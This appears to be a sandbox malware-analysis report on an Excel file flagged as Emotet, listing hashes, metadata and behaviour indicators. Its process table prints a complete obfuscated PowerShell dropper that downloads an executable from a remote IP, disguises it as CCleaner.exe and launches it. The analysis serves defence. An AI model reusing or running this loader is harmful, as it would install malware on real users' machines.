| File name: | 6a4af3ace8066e79a1020e27b2c1cc3f81d6cd8d68d1329e67b93e44b9d3d008.xls |
| Full analysis: | https://app.any.run/tasks/af1ec3d2-9473-41e0-accc-7c952a50c5a0 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 02, 2021, 06:41:55 |



| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Author: R P, Last Saved By: Arnav verma 2, Name of Creating Application: Microsoft Excel, Create Time/Date: Wed Aug 18 09:38:21 2021, Last Saved Time/Date: Thu Aug 19 10:50:42 2021, Security: 0 |
| MD5: | 6917D9CA4F9604EE09D08D5C33E93955 |
| SHA1: | DCDDE605528C7678D80472DF024B0B0A9846C2D6 |
| SHA256: | 6A4AF3ACE8066E79A1020E27B2C1CC3F81D6CD8D68D1329E67B93E44B9D3D008 |
| SSDEEP: | 3072:8Gk3hbdlylKsgqopeJBWhZFGkE+cL2NdAs7tT3O8g+nstPBXn3d1p60COnKmR4nq:xk3hbdlylKsgqopeJBWhZFVE+W2NdAs6 |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2928)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2928)
Executes PowerShell scripts
- CmD.exe (PID: 3308)

Application was dropped or rewritten from another process
- CCleaner.exe (PID: 2440)
Writes to a start menu file
- CCleaner.exe (PID: 2440)
Drops executable file immediately after starts
- CCleaner.exe (PID: 2440)
SUSPICIOUS
Checks supported languages
- CmD.exe (PID: 3308)
- CCleaner.exe (PID: 2440)
- notepad++.exe (PID: 3300)
- powershell.exe (PID: 1416)
Reads the date of Windows installation
- powershell.exe (PID: 1416)
Reads the computer name
- powershell.exe (PID: 1416)
- CCleaner.exe (PID: 2440)
Drops a file with too old compile date
- CCleaner.exe (PID: 2440)
- powershell.exe (PID: 1416)
Reads Environment values
- CCleaner.exe (PID: 2440)
- powershell.exe (PID: 1416)
Drops a file that was compiled in debug mode
- CCleaner.exe (PID: 2440)
- powershell.exe (PID: 1416)

Creates files in the user directory
- powershell.exe (PID: 1416)
- CCleaner.exe (PID: 2440)
Executable content was dropped or overwritten
- CCleaner.exe (PID: 2440)
- powershell.exe (PID: 1416)
INFO
Checks supported languages
- EXCEL.EXE (PID: 2928)
Reads the computer name
- EXCEL.EXE (PID: 2928)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2928)


Manual execution by user
- notepad++.exe (PID: 3300)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
|---|---|
| CompObjUserTypeLen: | 31 |
| HeadingPairs: |
|
| TitleOfParts: | Sheet1 |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 14 |
| Company: | - |
| CodePage: | Windows Latin 1 (Western European) |
| Security: | None |
| ModifyDate: | 2021:08:19 09:50:42 |
| CreateDate: | 2021:08:18 08:38:21 |
| Software: | Microsoft Excel |
| LastModifiedBy: | Arnav verma 2 |
| Author: | R P |
Total processes
47
Monitored processes
5
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1416 | POwersHell -cOmManD " ( '101000;1001110-1100101o1110111-101101U1001111o1100010z1101010~1100101z1100011z1110100;100000D1010011D1111001E1110011z1110100a1100101~1101101E101110;1001110~1100101;1110100k101110-1010111E1100101a1100010~1100011U1101100;1101001U1100101U1101110k1110100;101001o101110z1000100-1101111-1110111z1101110;1001100k1101111o1100001o1100100D1000110~1101001~1101100z1100101;101000o100111-1101000;1110100a1110100D1110000~111010;101111o101111U110110-110100k101110~110001D111000U111000E101110;110001o110011z101110;110100o110110;101111D1100100;1100101z1101100z1101001-1110110U1100101-1110010o1111001~1111001a1111001o1111001a1111001U1111001~1111001a1111001~1111001~101111z1100001z1100100U1110111o1100011~101110E1100101U1111000k1100101E100111D101100E100111;1000011-111010E1011100-1010101-1110011k1100101z1110010-1110011a1011100z1010000;1110101a1100010o1101100-1101001z1100011z1011100~1000011U1000011o1101100U1100101-1100001z1101110a1100101a1110010-101110E1100101o1111000z1100101E100111;101001z111011D1010011o1110100o1100001o1110010o1110100z101101a1010000~1110010k1101111D1100011a1100101-1110011a1110011U101000U100111-1000011D111010k1011100a1010101o1110011E1100101a1110010E1110011U1011100k1010000~1110101-1100010z1101100a1101001U1100011E1011100E1000011~1000011U1101100o1100101U1100001E1101110E1100101k1110010~101110k1100101E1111000D1100101o100111z101001' -SpLIt 'o'-sPLit 'E' -SPliT'U' -SplIT'a' -spliT '~' -SPLIT 'k' -spLIt';' -SpLIt '-' -SpLiT 'D' -sPlIt 'z'| FOReaCH-oBJeCT {( [ChaR] ([CoNVerT]::TOint16(( $_.TOStrINg()) ,2) ))} )-joIN '' | .( ([strING]$VERBOSepReferENCe)[1,3]+'x'-JoiN'')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CmD.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.2.9200.16398 (win8_gdr_oobssr.120820-1900) Modules
| |||||||||||||||


| 2440 | "C:\Users\Public\CCleaner.exe" | C:\Users\Public\CCleaner.exe | powershell.exe | ||||||||||||
